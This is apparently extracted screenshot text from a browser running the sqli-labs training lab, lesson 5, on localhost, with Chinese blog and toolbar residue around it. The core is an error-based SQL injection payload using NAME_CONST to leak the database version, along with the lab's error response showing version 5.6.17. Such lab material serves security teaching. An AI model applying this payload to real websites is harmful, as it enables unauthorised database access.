 127.0.0.1/sqllib/Less-5/?id=1'union select 1,2,3 from (select NAME_CONST(version(),1),NAI
百度 <Ctrl+K>
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL- XSS- Encryption- Encoding- Other-
URL http://127.0.0.1/sqllib/Less-5/?id=1'union select 1,2,3 from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x --+
URL
Enable Post data Enable Referrer
Services- [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Duplicate column name '5.6.17'
SQLI DUMB SERIES-5